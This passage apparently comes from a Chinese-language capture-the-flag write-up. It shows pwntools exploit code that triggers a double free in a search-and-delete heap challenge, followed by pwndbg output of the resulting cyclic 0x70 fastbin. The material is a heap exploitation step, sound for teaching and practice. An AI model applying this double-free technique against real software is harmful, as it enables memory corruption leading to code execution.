 具体代码如下
# 2. create cycle fastbin 0x70 size
index_sentence('a' * 0x5d + ' d ')  #a
index_sentence('b' * 0x5d + ' d ')  #b
index_sentence('c' * 0x5d + ' d ')  #c
# a->b->c->NULL
search_word('d')
p.recvuntil('Delete this sentence (y/n)?\n')
p.sendline('y')
p.recvuntil('Delete this sentence (y/n)?\n')
p.sendline('y')
p.recvuntil('Delete this sentence (y/n)?\n')
p.sendline('y')
# b->a->b->a->...
search_word('\x00')
p.recvuntil('Delete this sentence (y/n)?\n')
p.sendline('y')
p.recvuntil('Delete this sentence (y/n)?\n')
p.sendline('n')
p.recvuntil('Delete this sentence (y/n)?\n')
p.sendline('n')
效果如下
pwndbg> fastbins
fastbins
0x20: 0x0
0x30: 0x1d19320 ◂— 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x1d191b0 —▸ 0x1d19010 —▸ 0x1d191b0 ◂— 0x1d19010
0x80: 0x0